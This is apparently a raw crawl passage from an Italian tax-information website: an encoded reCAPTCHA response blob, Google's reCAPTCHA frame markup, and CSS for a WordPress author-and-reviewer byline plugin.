kLAczEcOowp/ChMKAeBYcDcOuwotVw6PDq0rCmcK5wqUZdcOUaMK6PcO4wrnCksO+T0l9w4o0w4xbwpXCiAvCj8KOCsO/[base64]/CjAwnNx7CvcK2wrk8w7d6wo7CncKqwrNyeW4zIsKDcsKrwoVgw4MdwpxRVsOxwoBsw54LwrQJw7jCvsOLNcO+AwVww4/DtMK/RsO1fCDCtcOvwrrDn8Oywqt1UcOCwqLDvTnDvsKNwozDuMOcXsKIwrzDq8ONNMKQwp/DqMOVScOCwolMEsKXwpXClMOIfMOcFMO9Ky3Dr1lKw7R+w4vCh8K/BMOJw4vDsVcHwpDCssKywrphTRnCocO4XMKYwqjChnfCkT8Vw4Yzwq4uwo1+Lz3DkSYSwrrCkMOSXsKERjPClcOqwpRqw7rDhzkYwpN4MVXCsSzDhGU/wq8xw691w5ZKRkTCu8KGw7cychpOaXQnPW93TMKXeyw9woBiw73Cn8KuwoJ+JjABw4UEChhZwq3DuMOQC0LColdaMMOhFCtbIsKYw4jCnsK/wqNHAMOff34kMMK8VMO5wpsiCcKNZjvCg8K/w6HCksOzOMOyaiXDhMKtw5rCpjrDoMKbw4B/w54rwo7DhMKJw4EmMzcVasKqw7gew4XDlyYawqgkbcO4w5oGwqA0O8OKS8K8w5PDsMKEMMK6wo0Iw7DDncKOJxsjNMKqagrCjcOrwptLw5xJwpswwq3Dp8KoQcKxwoPCicKbwoJidj/DpcKrw7TCh8KqBhZ6w6bDg8KvN2TDv8OFwobDrsK6w6vCrMORwp4aw6/[base64]/a8OiJsOJLcOcNcObUWPDusKjJsOxw57DjsOjKcKjw6AwXHPCuFHCng3CusO/w5h6BHTCmgzColZGwrBbw5N/w6sCSy9hw6puG8O7wopWwrZ8Rn/DgMOpw5nDvsOQwoE0XgTDvDI4AMOuWcO8wo8pwqzCtMOLCsKCw7nDu0nDly/[base64]/DmcOBw7PDhX0dPsKiw78YUSQiQD8KwqvCtEzCgVMuNUPDolzCh8KNw4HDsMOgw6fCnFdDwr7DjF7Dj8Onw6jDoH4Yw4NHM8Odw77CiUd1wrrDpMKYw4NswprDoH7DuXXDqWPCtMOgwpjDqAbDusKVc8O+RiXDtMKgG8OqDUsMQMKAU8Ozwo/DmMKbfcKvwpfDr8KABMOFw6h7w5bDisKjw6x7EUHCjsO9w6tybcOqRlvDusOSNwDCti0rdMO6B2/DnBFLN8K+M8K7ZcKDcTBhTzVFw5TCjARfwoApI8K6w5LCl8OowqhLw5BAw5rCssOPPsKew6BjR1/Dg8OxLcKFwrBJwoBHw7vCqMOvwq8twrjDn8OHw61Dw4HDg8KbwrDClsOgw717PwPDtsOmX8KmworCmWw2wqfDgWgjw6gZw7BDccKwwrcNw7l/[base64]/NcKIw6HDsMOQWMKdccK0w7LCnH7DuUPCpmLCusK+w7vDtMKjPALCrUZ8I8KawqDDmzIGTh8kOG9wZsKnwoJbJkMcBHI/woIow59Qwr5/QMOxw7gtC8KVwocDwpDCncO8XHNVHzHCqDhMw7PCmcKgCEkTwoxNKMO5w6rCrW3DsiQxw7gPCcOaQsKJIAzCuSXDicOuwr/[base64]/DuMOEIjPDk8K/GcKXVcKRSyzCqEYnwq3DnSHCm1nDsjwvw77DpsKywqvDqxB7e8OFw5wBLz8gwoIHw4gTWcOuw5gpwooqKXFlw492ZcKfw5DDk8Ocw6g0HsOUw6nCksKEwrQ/TQbCrcKneMKmbTTDhxAHwqrDs2XCvglXwrfCisKFO8KiCj7CgcKywooAHMO6w6/DjnESwqgeH8OkTcOsw6bCgcOQN8KYwrIDC8OjGMOPHXBQwpPDoS3DihjDtw3CqVbCmhk+UUQBRk1bwqjDgMOcwrJhesKZf8Oaw6DDmC/[base64]/Cg0bChsOaVcKWwphCBcKDOy93wqZGXcOdMR05woDDnVNtZjllwqzDuGoDw58zw6c+J28MesO8w7A4w5IxVcOyw6lCLcKbHcOgBRTDgMKBV1JkwrrCmMONT1gbPRnDn8OWw55JITM9w7IwwqbDk8KgcsKhw741w4jCllLDicKzwrnDqMO/WMOMVMOWw6rDv8KJZsKQa8KuwpvDoj/Dl2bCqxB4ECfCu8OQwrTDnjLCu8OWwot/w53CmVFdw6vDuhInecK7eXrDl2/DuRjDvhbCv8Klw7EvY8KqPcOnEcKyIsO5wprCgMK/w5VDw5pZw4NnTE3DoHXDlMKneMOGw4sgwqLDokzDo8OlBSsdO8OOccKcHXPClsOtHhYhOsORwrBRFEvDrHBZwq1HRcKaJyl0w7vDqULDuMOKwp5mIcOQwqvCin8xw4BRDMKlJh/CknnDql4zRy3CmMO+w7/DuBADa2E/I8Knwr4rw7Fgwq3DsTstfRHClUXDtsKIXQnDqsOxwoshw5YJw5U7wolERsKRQURmWMOBwoHCsmwfw4HDrsOJwr5zU8KEJ8OJw50uwq3CiCvChMKtw4LDnMOVwpB6w5fCs8K/aDxmw5HCj8OCw40WVMOfEj1Aw6EvUnnDrsKWw49dA8OMXw9qw5PCh1tjeGJaB8KJwrTDtAR5w60yTsK4IMOhwqDDjE3Clh3Cv8OgSMOwYzfCpMOowqzCmFYAwq5Aw6gTBsKjwoQyfk/ComAOfxFsH8KvwpXCqhdqfXw/wpbCpcKoecOawobDr13DqEHCjMOow5EZAxsBw65iNsKKM8O7w5jDtXAMU8KKwphXMsOuwrbDrjXDq3XCm2MEdcO7w440wolCwo1/a2nCu8OvUCV1G8KGd10owqYFD3rCl8K0wrofZ8O+wpE5wofDjMK5w4Yww6XDsz/CisOXwr4tw4rDp8KrwpNewpwQUMKJHcKoFDlmwoDDv8O7w5nDnFDDgC0kwpPDlEQfOsOFG200w58ywq5WETfDq0hcw7B2wqLCk8KPwrbCiXBOE8KEw7DCvsKkMsOhd8OVw6QTw7zCjMOBYcOWe8OBN8K6Kw/Cqw93w7jDssK1w7fDiCbCi8Kkw6FuP0PDp31pw5h+YlHCtgDDpcOkdEBvWcKnbcKCw4DDvE0lwq/ClzfDoxrDlcOjwoEKW17Ct8KSRkhyw64Twqw2w7/CvcKlTSJKw6PCucK+w5pMSDjDusOcw4jCv1ZowpbCksKsYkdcc8K1S8Okw5fDg2rDkMOrwpzCqsO/C8OyQsK9BcOKw4nCmkTDpGJpwprCrFsUFTJ+wqY1aGw/[base64]/Dtloew5o7GsO4SsO/[base64]/CkRFtLsOqw5DDlm/[base64]/w43Cvy8/BcOaG8Kpw4nCg8O8wrjDqsKUwrk2JcOkwr3CoMOPU8K8w4EkZcK8w6HCs8OmecK9KyXCljDDicOpw61gdEQgZsKyw4/CuMKawoJiw7tQwqcSwp1Twr48w4J8B8K+KHgxwqzCh8Odw5XCo8KYYkACwpLClMOywqJseR/CpsOBwpU/WMK8VgZkLMKcenxIw4M5FcOcFwp4OcKCwodwPcK2WT3DoW8Ww4l5wprDtcOZw7LCgTHCncKPJ8KlwoPCtMOqYW/DocKWwr7CuyPCqUM9w5jDrSshw4EVeW7ClMOEwpPCmXLDknLCssOKw55Hw58VwrUBwpkew4DChGk0VcONZ8Osw6LCpQhxw71nwpwkMsK4wpnCrirDncK7NcO4ccKuworDlwfDiEwfwrDChsOfw7E5wotUw6/ChMOzZiHDgmtZQhfCrDjDnRXCuRgQECHCicKHbjRfwovCi2nDtcOLI8KbCW4xX8OLRcOQw7/CpGzDj8K8CMOsw6PCi8Kkw79kInLCgMKow59Rw6vDocO7FMKHVMKuwq/[base64]/woDDgXV0w7QrHcK2UTleSgXDksOKZCPCmMKiwo0pwpopw6rCmsO+w74uVsOUw71dVDbDhcKXw7sywo18R8OOwpQAfMKKwrfCuUnClUbCqsOHw5J+enQkw7lIVMK0dnQMwp8RCMKQwq7CvyZLIMKfScKaVMKnCMOaADXDnHTDg8KpdsKJCVhOw7RzJi/[base64]/CmcOkDcOrR8KuwpXDmyMYf8ODwq4Sw4zDoVg4esOHwpA9wqjDnMK5wqpTwocaHj1Bw4IyPQLCt8K4w5MSw6/CuEQnwrUGSw5iZXzDvGtiwrzDg8KwZsOYKMO/WjnCqsKnw4zCtMKlw7dJwrBFPTvCnwbDjCtTwqDDuUB/A0TDsHVjdAESwpDDk8K9w4Epw4nDj8OKJ8ODFMKcEMKXMWxyw5nDhwHCtUzDoUDCvx3CrMK1J8KRVHk4XhJ2DsOJw5Ybw4J5RMKswq7DtnV5BiMRw7LCmwQvdTHCpQ4xwoLCqyIpJcKTaMK1wqLDpE1qwoYxw6/CscKqwoDCuCYXwo9dwrVuwpnDpTgBw4s9KQYTwo4eOcOlw4LDi3c9w6s6JsO3wqvChsOzw5DCo2pmE3AvCi/CucKRRSfDqi9sXcOGBcODw5YBw57Ci8KqHW9dGsKzQ8OnGMO3w4FNw6zCp8OYAcOqKcKlwowxRyp7woYtwqVAJgkhAwzCsMKsahPDp8KWw4vDrhDDmsKow5bDljkKfSQFw7PDosOHI285w4VlOX87JEjCjQQYw5bDscO/QVhkQ2kKwr3CuDTCg0HClcK8w4PCowtSwoszw4QfLsKww4LDkH9PwocEPnZcwoAgA8OpBCnCvxxjw7Icw4zCoVp/aklbwpENUMORAkprD8KRVcKfE0Fsw5/DlcKdwpReIk7ClRfCg0zDiXtsDVPCjw/Cl8KiBMOuwrchbBIVw5AYZinCgg9XZAcsIgJ3IyIVwrVrw6lxw4guXsKhW8OuehjCjzR/IwnCh8O2wozDiMOewr1iRsKtMGrCilTDrGNSwoJVf8OycSNzw5M7wp3DrMKgwqtVdEc3w542S3HDk8KyQms5fQtVTUY8EzFswqZVwovCrBEew48Kwp8jwqwdw4g9w6gSwpoZw7zDhAvCnTtow7rDh0NXKC8iXz4Twr5lGWUmeU3CjMO1w4/DjlbDjk3DqBbComY7BUEsSMOwwrjCszZkacKPw6Z9wofCvcO/[base64]/Cu8KHw4gEwp3DmibCgkdSGVDDqcO/C14twp0swrR1dh/DixLDucKPw68jw67DiXs3w7Akwqx5Oz3Cr8KrwocYwqs9wqZww49lw7x9wrcxTBwLwqrDuiHDs8KmwovDuxMOHsKkw7bDtsKrF3o5EHbCpsKOZiXDkcKxcMOWwoLDvxlcCcKkw6UXIsOOwoRZV8KHGMK+bGx1wpvDvsO5wq/CuGIvwqV7wpLCnSfDgcKtaFsrw6FPw6AMIwnDosO1VnLCkikiwoJfwrQ/asO1CA0Mw43DvsKyKsO4w7hDw6w6QjcNIWnDtWN3N8KsdCvDgcO/[base64]/CrcKZNsKbRsOnbG/[base64]/CjWrCjDTCizorWHHCucKRwprCqsKbWE7CusO5aSIYBGIJw77Cp8KPb8KBGzPCrsOqNRVlUSELw4E2d8KCwrTCg8OHw4FFbsO9GEwFwpTCjQddacKoworCggotcRs/[base64]/DmzFXScKldWbDqBF1O8Oow7cAw61DX8K3JBwRw5fDnRl3eB47w7bDj8OdDzbClMOdwqjDmcOZw4E/PVtvwrjCvcKyw7lwD8KKw6zDh8K/MsKpw5DDrsK2w6nCkH0qPMKSwpJCwrxyZMK6wr/[base64]/w4/DuwbClMOrw7A9wopnwpd3w6vDoAkVJ8O6QgNBXcKcw7xfQh4JwpbDnyLCsDhBwqLDiUjDtnHChGZzw4cWwq3DkGZTDkDDnn7CkcKowq47w71xQMKZw4rDnXXDsMOSwoNfw7vDpsONw5XCsyLDmMKqw7kka8OrUS3CsMOCw6p4bEMpw4geEMKrwoDCqE/[base64]/wq/CusO4w4cra08hfMOQWBV8EVspw4PCksKGd21HTGRFD8K6wpVDw7FMwoU7wq4KwrDCv2IrVsONwrsyB8O0wonDm1Fowp7DpivDrMKQSB/CkcOhSypDw59ww4xnw7NFXsKTdMO4PX/CnsOmDsKzQC8VU8Okwo4ow451LMOlNnY4w4bCoWQhWsKrc1HCiUrDvMKDwqrDjnVgP8KoE8KSexDDrcOIay3CjsOESlnCrsK+XjfDrsKNeBzChi7Cg1nCrBvDi3/DlQUqwqbCnMOsUcO7w5RlwoRvwrLCvcKML1d8AwtfwrfDpMKBw74CwqXCpGLClkIJCmvDmcKVAUTCpMKgLBjCqMK+TXrDtwzDmMOwVC3Cpw/DicKHwqdzY8O1XFBpwqZ7wpXCnsK6wpJrBiI5w77Du8KzAsOKwovCisOxw6t/woFPMx50LQ/[base64]/DnGVzw5Aew4NPwrnDpzBYwpzDqMOlw5ZHwqzDlcOAw5klXsOhwobDmD1EUcKgNMK4CgcTwqFERQfChsKzesKXwqA3L8KzBkrDk37DtsOlwqnDjsOjwqB1AMOxdMKpwqzCqcKFw5lqwoDDlgbCt8O/wqc0EQ11EChYwofDtsKPT8OqesKzZjnCnwLDtcK4w5xRw4hbMcOqCDB5wrjDl8KtBn4ZVSvCpMOIM3nDpRNtScO/DcKzcDQnwojDrcO6wqrCoBUMR8Oyw6nCpcKVw4cuw5BxwqVfwqDDiMKKdMOxJcOXw5M9wqwLO8KbB28Kw5bCvzE8wqPCqhQzwqDDk0zCsGEKw5TCpsOYw54KYgLCp8OQwqEgasOqYcKQwpM/[base64]/WMOEe8Kgw4M5X1PChEvDlBVzfRZbSAxLE2VPwrEpw7UmwrHCqsKCPsK6w43Dv15kLHI+f8KccznDpcOzw6vDvMKIbH3CjMOtDlPDosK9KlzDli1swr/[base64]/wrTDqsOqMjrDsXLDvllHQcOMWcOuwoE4w7vDh8OGw7/[base64]/CkXhpeG1hwqrDoFTCg8O0DzTCp8OhRsK3V8OmTUvCj8KCwpDDq8K3KjzCtD/Dqn8Zwp7Cu8KFw5vDh8K3wrp/UlrCi8K9wq1AFsOCw7zCkVTDi8OOwqHDpXRdWMOQw5YdDMKDwo/Cr1gpFkzCoH4ww6XDlsONw6McfBDCnwpkw5vCgnALCEzDvSNHUMOrw7d9LMKFSC59wojCssK4w7LCnsO+wqbDqS/DssOpwrvDixPDrMOPw7LDhMKVwrVZUh/DqcKUw6PDqcO5JikWLELDssO7w7U0f8Owf8OUw7ppKcKtw4FIwp/CuMOlw7/DjsKBwr/Cr1bDoQDCp3PDrMO5b8KXQsKoXsKjwpbDgcOjdnrDrGFuwqYCwrA/w7PDmcKzw6NzwpXCnnUzeHwMwpUKw6bDvC3CqUdGwpvCsDNzKlfDl3VAwqLCijHDgsOtTmFlG8Oww6/Cr8K7wqUuGMK/[base64]/Cg3dOw6dEO3Fgw55ww5NOw5HDg8KgJsKCCygVw7kTLsKIwrjCgcOvT27Cq208w7ghw5/DnsOPAlLDiMOicAfDj8KpwqPCtcOgw7/[base64]/DqsKvJAHCm8KWM8OVwqFSATA9OMOSwohhFsOwwozDpnTDicKQGy/DlGvDu8KZDMK8w4jDn8Ktw5Etw7oKw60mw740wobClX1jwqzDn8OxVHRZw7c/wphVw4I5w5cwJcKPwpDChA5YMMKeJsORw6/DjcKoOAvCq2fCh8ObRsKgeFzCosK7wpHDssOFGXjDt2QXwrQpw73DglhTw40TRR3DpcKOA8OVwo/Cjjo2wr4oJT7DlCPCuwwNNsOVBSXDuCDDoFjDkcKmU8KmQEjDisO6XSoTKcOTdk7DtcK3SMOidMORwqVaWCbDi8KeMMO6HsOhwqfDicKLw4XDhEvChgFGPMOsPnrDuMKNw7ABwoLCjsODwq/[base64]/DuMKZwoTDl8OsF8OHE8KQXnjDqXbCulLCp8K3BlHCscK6DxwpwpXCp2rCv8Knwr/DnzzCqgwwwrEaaMOcaFkTwq8AHzrCp8KPw6Btw5IeZgnDqgI7wokrwp7CtTHDv8Kww6sJKwbDsA7CqcK9PsKSw7pzw6EUOcOjw5nDlXvDjSfDhcOLScORTHbDuBkNIMOXGgEfw4PCr8OSWBnDu8OKw5xFcj/DqsKyw7bCm8O6w593B1jCi1TCsMKrOTlBM8OCF8Kcw5bDtcK5FHR+woU9w5bCrsO1WcKMR8KpwqYoSi3Dn2IIVcOpw6cJw7vDk8OQEcK+wrrDgX9aYT7DksKIw7/CtiTDq8OSZMOEC8OkTS7Dm8OZwoDDksOvwrHDrcKkCzHDri59wqUpasOiN8OqUCXDmis6JDEAwq/[base64]/DcOlwrnCoVJiwqNrE8KbXm7ClHnCnsOPw6hsw7DCtsKHwojCv8KgUH/Dj8KSwr0mNsObw5XDvn10woU8BDYawr5mw6rDqsORYnMmw6RuwqrDq8K7GsKfwo93w4w/XsKawqU/woDDsR5AeRdrwpkhwoPDucK8w7DCsG1swph4w4XDoVPDjcOHwpJAacOOExrCj1wQfl/DkMOYPMKFw4lnekbDkAEwaMOAwqjCh8Kaw7TCsMKpw7nCr8OzGCPCvMKILsKvwqbClihKDsOHw5/[base64]/DiUTCnsONYi3DhUE0T8OFwq/[base64]/DqWNKGXbCoQkBNSfDlcOPw5bDhcKOwo7CvMOCw5nCkkE6wqTCmMK3w6vDmAdhFcOHUGcAfBHDoTrCnWXCt8KVDcOeRBsWFcOkw4ZVZMKfIcOuwrw+RcKbwoHCtMK3w7s5V0YxXCguwo3DqQ4vNcK9VgLDocOXQUfDqS/CrMOvw6UBw4/DjsO9w7YNd8KFwrkAwpHCoUHCu8ObwpVJVsOFbQXDicOFViB2wqlWdGrDhsKKw73CiMOTwq8aLsKnInggw6cNwodXw6bDl24va8O7w47DnMOLw6fCh8K3w5PDqh8+wonCocO6wqlVJcK1w5J/w7vCqFnDicKnwoHCuiFsw7ptw7rDoRfCrsK/wo5cVMOEwqzDkMOHfS/Coz9/w6nCslFHLcOjwqkYQl/Dp8KhQSTClsO5TMKbOcO2HcK8CVvCuMKhwqDDgcKvw6TCiQVvw4psw75hwpFET8KDwrUHBGTCl8OTYz7ClEIJehkAHFDDpcK0w6/CkMOBwpjCjXzDihMnHzLClUJzV8K3w4/DnMOPwr7CqcO3G8OSdyjCm8KTw70Gw4RJF8OkWMOpc8KmwqVnIBcbZ8KuBsO3wpHClnptIXfDpMKfNRpoB8KwfsOAPg5ZPsKcwolRw69RG0nCkG0MwrTDpwQOciliw4zDlcK/wrMJClPCuMO8woIXayZzw44Zw41QBcKfWB/[base64]/Ch8Ovw5XCqsOYPFgWw7Mfw50OQsOCQ8K6wpPCucOjwpTCoMOQw5ArcWXCpCEXGmZJwrpxKsKlwqZmwqITw5jDtcKmUsKaHRzClSfDnFrCjcKqf1oQwo3CrMKPURvDm1UAw6nCvsOgw4/CtU4Ywo5nGH7DusK6wp9jwr4vwqE3w7zDnizDqMOrJT3DtFRTPyzDusOdw4/CqsKgM0t1w5LDgsOZwp1ewpIEwpF6Kz/DoUjDmMKFwrPDt8KCw6oPw7PCmknChglcw6fCtMKxVAVAw5Qaw5DCv0snUcKZdsOJVsOTTsOAwqfDllDDrcOLw5LDm1IeFcKvP8OzOVTDjRtTOcKREsKfwr/DiWQgA3LCkMKvwqHCmsK1wowoDz7DqDPDm2cLN2dPwqVeCMO7w7TDsMKlw53Ck8ONw4PDqcOhNcKPw6QLIsK7fiEYUF/CrsOKw54Aw5wOwq4zQ8K2wpbDtyFYwr0oS25UwrptwpFPHMKtacOHw4nCj8Oywq5IwoHCqsKvwoTDnsOJESzDsDrCoQk6XjVwImjCvsOHXMOOcsKYJsOiLMOzScKvLsOvw7LDjQRrZsKdYm8kw7rCnxTClMO4w6zCmS/CvEgFwoY7w5HCsgM1w4PCicKpwrjCsFHDk3HDnwTCtHdAw7/CuEI+H8KNY27DusOiGcOZw7rCtQ1LQMKIYh3CljvDpUwhw61Uwr/CijnDiXjDiXjCuBZxVsOiBcK/[base64]/CpMOdwoLDtR8aFcK3wo8sw7HCu8OsRcOkNUzCvzXCp0jCni40wphhwqHDtwJsSsOFUcKZTcK1w6V5OU0ZKU3CrcKwcmchwojCkVrCvRHCisOTQsOdw4MXwoB/wqcOw7LCrSnCpylvZzMSX0vCtEvDpR/ComQ3JcO+w7V5wqPDpwHCjcOIwrbCsMK8REfDv8KawrUYw7fDksKFwp1WbMOKBMKrwoXCmcO+w414w5YcJcOpw73CjsOGIcKcw7ErCcKIwqVoTTTDr2/[base64]/DvzhIw7LDisKIwq50ZsK0PhbCqMOhWn/Duitzw6tUwqYbWQzCvytdw6fCsMKvwqY7w6AXwoTCr1l3TMKtwoI+wqt4wrIyVCfCjWDDljdcw7XCpMKww6DCqlMnwrNNMjzDpRvCmsKKUcO+wrvDvDbCmsK1woNwwo8nwo01LF/[base64]/McKAEMKCw4xgw7pIwpoOwpg3w5kDwqE/B39bAMKwwqRVw7DCsQsWNj8EwqvChAYmwq8Zw4sRwp3Ct8OKw67CnQA5w4gdBsKgIMOlccKwSMKaZXvDkSRNfiVowoTCv8K0JMOIdVTClMKQWsKlw7V9wr7DsFLCu8K/w4LChEjCgsOJwqXDkg7Cjk3CpcOYw4LDicKSPcOCSMKKw7luGsKrwoIOw4vClsK8SsKRwqvDgkpRwq3DrhIWw6pZwqLCsDoGwqLDi8KIw5V0N8KoccORRBDCkAtzf1YwFsOdOcK8w6orClXDkzDDjW/DksOtwqfCih04wp/CqVXChBvDqsK5L8O6W8KKwprDg8KvX8KKw4zCsMKlDcKWwrB6wrQdXcOGOMKOBMOxw5B6B13ClcO/wqnDsGhYUGLDicOSJMOVw5hqZ8KjwoPCvsOlwpzCucKHw7jClxLCjcKzTcKkCMKLZcOewr4eBcOKwq4kw7FRw7ATTzHDnMKPYcORDRPDmsK9w7jCgEk0wqI6NUcDwq/DuBHCucKawoktwol/J2jCoMOoU8Ocfx4RFMOMw6vCgWfDlnLCsMKBd8Kvwrlqw4zCrngTw7kawqLDg8O7dQ0Mw5xQH8O+AcO2bxlMw6rCt8OLYTErw4/CimYTw7FSPMKvwoY5wolOw504PcKsw5czw7sGZVQ7ccKHwrh8wr3Cj0ETN2fDrQFEwonDv8O3w7QUwofCtUFHC8OtDMK7EUlswoYPw5HDrcOMHcOxwrI9w7UqQMKdw6QpQjhmE8OAAcOKw7bCr8ODNMOaBk/DunZZNhURGkZ1wq7Cl8OWOsKgAsOQw7XDhzfCinHCvwxPwrRywqzDi2seezFcVMO2ehhkwpDCqnbCsMKxw4kQwovCmcK7w4fClsKqw5kLwqvCk2h3w6nCnsKuw4HCnsOpw5/DmmNWwptww5HClsO9wpDDiFrCs8OQw69kTiMYO1PDqGtodinCqzzDmVAYfcOYwo3CoWrCoQcZG8OYw4MQF8KLPVnCtMKiwpouHMOvD1PCt8K/wpzCn8Ohw4jCtVHCjk8wFxQXwqLCqMO/CMOBMEhdIMK5w4hUw53DrcKMwqrDrcO7wrfDiMKwVGrCuFYYwr93w5TDhMKeURrCugFLwqoqwpvDlsOFw5TCmGw5wovChygjwrotU1vDi8Kdw5rCj8OaBjJJUnFCwqjCjMOtCVPDvBVxw5bCoypswqjDrsOZQG/ChhHCgnfCgCzCs8KURcKCwpQmHMKpY8Oew54yVMKFw61vDcK3wrZiTyTDjMKqXMOUw40SwrYfC8KwwrPDr8KtwoDDmcOQBzlrfE1wwr8XSmfCmm1jw6XCpGAwVD/DhcKjOiInJW7Di8OBw79Hw53DllTDkVTDmybDuMO+V2ArGlo/E1oRbMKrw4dDMCsrT8K/dsKSFMKdw7ctBxMxSjo/wpLCvMONWU8WFDXCiMKcwrAnw7rDulp/w64yVwkfc8KmwrsGHMORPE1awqfDv8KFwpoRwodbw7sjBsOgw7rClsOFGcOSa3kOwoHCncOww53DkB/[base64]/[base64]/Dh8KwwpsOwrNAJScZIip2EcOQw6E/GHsNwqZuVcKuwpPCosOjawzCv8KYw7VbHzbCvx0vwrB1wp9cEcKJwofCrBE4QcKDw6sCwr3DtRfClsOdG8KVAMOUD3PDswXChMO+wqLClVAMScOQwobCq8OmDzHDisOKwowfwqDDu8O9VsOiw4vCi8OpwpXCscOMw5LCn8ONSsOOw5/Cv2hAHkHCvsKfw6jDqcOSTxY5KsOhWkpYwrUUw6nCi8OQw7bDsQjDuFwCwocoPcK8eMOaXsKtw5Bnw4LDgjorw6hMw7zCm8Orw5sHw6pvwrfDs8KtZggMwrhPbsK1SMOXXsOVZATDnA1HesO1wp/[base64]/wqvCm1ESacObccOtRsKpwozChcK3w7jDrHhpQsKyNMO4REkRw7rCuMKsN8O7VsKPODY5wrXDrnMiDDFswq/CnSPCu8Klw4LDpS3CiMO2JmXChcKEK8KVwpfCmm5VX8KpJcO1aMKfN8K4w5rDhVbDpcK9WlxTwrx1XA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.partitaiva.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F0hlme2S6/PWTtpaF0tZfz8JkQpbY3+nF4IoPmpPCq0\\u003d\x22,1,0,null,1,1769216114052,0,0,[242,84],null,[149,224,105,45],\x22RC-yTcVb-whUxElNw\x22,null,null,null,null,null,\x220dAFcWeA6uMi-hvrouQ51CAOImYGRkiaHhB1CFeD-QTViZALhsDOzjLcPW2h2XKSWSHYdVLa3eo5FnY2J2fN8si6PkcqSCA59ztQ\x22,1769298913886]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GJv3Q8IJ-9sBH7o0x-gxuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769212516244');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.partitaiva.it/wp-content/plugins/revisore/css/revisore.css?ver=6.8.2
body_size: 1377
content:
.revisore {
    
}

.autore, .revisore {
    width: 300px;
    font-size: 12px;
    display: block;
    margin: 0 !important;
    float: left;
}

.revby {
	font-size: 14px;
    color: #37475d;
	position: relative;
}

.revby strong {
	font-weight: 600;
}

.revby .nomeaut:after {
	
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' width='10px' height='10px' id='Capa_1' x='0px' y='0px' viewBox='0 0 25.772 25.772' style='enable-background:new 0 0 25.772 25.772;' xml:space='preserve'%3E%3Cg%3E%3Cpath style='fill:%23030104;' d='M25.646,13.74l-1.519-2.396l0.901-2.689c0.122-0.367-0.03-0.77-0.365-0.962l-2.458-1.417l-0.452-2.8 c-0.063-0.382-0.385-0.667-0.771-0.683l-2.835-0.111l-1.701-2.27c-0.232-0.31-0.652-0.413-0.999-0.246l-2.561,1.218l-2.562-1.219 C9.976,0,9.558,0.103,9.325,0.412l-1.701,2.27L4.789,2.793c-0.385,0.015-0.708,0.3-0.77,0.682l-0.452,2.8L1.109,7.692 C0.774,7.884,0.621,8.287,0.743,8.654l0.901,2.689L0.126,13.74c-0.207,0.327-0.154,0.754,0.125,1.022l2.047,1.963l-0.23,2.826 c-0.031,0.387,0.213,0.74,0.584,0.848l2.725,0.785l1.109,2.611c0.152,0.355,0.533,0.561,0.911,0.479l2.78-0.57l2.194,1.797 c0.149,0.121,0.332,0.184,0.515,0.184s0.365-0.063,0.515-0.184l2.194-1.797l2.78,0.57c0.377,0.08,0.76-0.123,0.911-0.479 l1.109-2.611l2.725-0.785c0.371-0.107,0.615-0.461,0.584-0.848l-0.23-2.826l2.047-1.963C25.8,14.494,25.853,14.067,25.646,13.74z M18.763,9.829l-5.691,8.526c-0.215,0.318-0.548,0.531-0.879,0.531c-0.33,0-0.699-0.185-0.934-0.421L7.081,14.22 c-0.285-0.29-0.285-0.76,0-1.05l1.031-1.05c0.285-0.286,0.748-0.286,1.031,0l2.719,2.762l4.484-6.718 c0.225-0.339,0.682-0.425,1.014-0.196l1.209,0.831C18.902,9.029,18.988,9.492,18.763,9.829z'/%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3C/svg%3E");
  position: absolute;
  top: -2px;
  margin-left: 3px;
  filter: invert(34%) sepia(100%) saturate(4082%) hue-rotate(203deg) brightness(104%) contrast(103%);
}

.immagine_autore {
    float: left;
    margin-right: 13px;
    border-radius: 10px;
    min-width: 70px;
}

.immagine_autore img {
    border-radius: 50px;
    width: 70px;
}

.clearboth {
    clear:both;
}

.nome_autore {
   font-weight: 600;
   font-size: 16px;
    
}

.revisionato_da {
    font-weight: 300;
    font-size: 14px;
    padding-bottom: 5px;
}

.comp_autore {
	font-size: 14px;
	margin-top: 0px;
	line-height: 1.3;
}

.bio_autore {
	font-size: 16px;
    padding: 0px 20px 20px;
}

.competenza {
	display: inline-block;
	font-weight: 800;
	border-bottom: 1px solid #ddd;
	margin-bottom: 5px;
}

.disclaimer {
	display: inline-block;
}


/* SOCIAL */

.social-buttons {
    display: flex;
    gap: 5px; /* Distanza tra i pulsanti */
    margin-left: auto; /* Allinea i pulsanti a destra */
}

.social-button {
    padding: 0px 5px 0px 0px;
    text-decoration: none;
}

.facebook {
